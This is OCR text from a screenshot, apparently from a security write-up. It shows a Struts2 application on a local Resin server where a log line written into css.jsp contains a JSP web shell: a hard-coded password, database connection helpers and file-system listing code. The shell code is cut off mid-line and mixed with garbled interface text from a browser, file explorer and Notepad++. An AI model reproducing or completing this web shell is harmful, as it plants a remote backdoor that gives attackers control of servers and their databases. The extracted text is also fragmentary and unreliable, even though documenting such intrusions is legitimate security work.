 localhost:8080/Struts2/
localhost:8080/Struts2/c
localhost:8080/Struts2/css.jsp
应用 建议网站 网页快讯库 从 IE 中导入
¾ÅÔÂ 28, 2013 12:32:32 ÉÏÎç _jsp._2__jsp _jspService INFO: ->||<-
计算机 Dev (D:) Soft Server resin-pro-3.1.13 webapps Struts2
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 Dw Edit with Adobe Dreamweaver CS6 刻录 新建文件夹
收藏夹
库
META-INF WEB-INF 1.jsp 2.jsp css.jsp css.jsp.lck test.jsp tm_bg.png
D:\Soft\Server\resin-pro-3.1.13\webapps\Struts2\css.jsp - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
css.jsp css.jsp
1 九月 28, 2013 12:32:32 上午 _jsp._2__jsp _jspService
2 INFO: <%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%><%!String Pwd="023";String cs="UTF-8
)throws Exception{return new String(s.getBytes("ISO-8859-1"),cs);}Connection GC(String s)throws Exception{String[] x
"\r\n");Class.forName(x[0].trim());if(x[1].indexOf("jdbc:oracle")!=-1){return DriverManager.getConnection(x[1].trim(
equalsIgnoreCase("[/null]")?"":x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]);}else{Connection c=DriverManager.getCo
(),x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]);if(x.length>4){c.setCatalog(x[
AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int i=0;i<r.length;i++){sb.append
Security Team